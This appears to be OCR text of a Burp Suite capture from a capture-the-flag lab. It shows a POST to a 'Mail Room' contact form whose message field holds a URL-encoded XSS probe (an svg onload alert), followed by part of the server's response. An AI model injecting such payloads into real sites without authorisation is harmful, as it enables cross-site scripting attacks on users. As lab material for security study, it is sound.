 Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 10.10.11.209
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.209
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.209/contact.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 email=1%401.com&title=test&message=
1%3Csvg%2Fonload%3Dalert%281%29%3E
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Apr 2023 07:04:53 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 4495
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8" />
14 <meta name="viewport" content="width=device-widt
initial-scale=1, shrink-to-fit=no" />
15 <meta name="description" content="" />
16 <meta name="author" content="" />
17 <title>
The Mail Room
</title>
18 <!-- Favicon-->
19 <link rel="icon" type="image/x-icon" href="
assets/favicon.ico" />
20 <!-- Bootstrap icons-->